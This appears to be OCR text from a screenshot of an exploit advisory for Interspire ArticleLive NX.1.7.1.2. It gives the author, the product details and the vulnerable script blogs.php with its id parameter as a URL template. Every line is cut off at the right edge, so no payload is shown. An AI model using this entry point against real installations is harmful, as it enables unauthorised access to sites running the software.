
**********************************
# Author   : Baybora

# Product  : ArticleLive (Interspi
# Version  : NX.1.7.1.2 (and possi
# Download : http://www.interspire.
# Price    : $ 249

# Site     : www.1923turk.biz

Vulnerable script: blogs.php?Id = 
----------------------------------
http://server/[path]//blogs.php?id